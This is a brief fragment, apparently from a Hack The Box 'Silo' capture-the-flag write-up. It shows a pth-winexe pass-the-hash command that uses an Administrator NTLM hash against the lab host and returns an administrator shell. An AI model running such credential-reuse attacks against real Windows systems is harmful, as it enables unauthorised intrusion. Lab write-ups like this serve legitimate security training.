 root@Kali:~/hackthebox/silo# pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 //10.10.10.82 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
silo\administrator
C:\Windows\system32>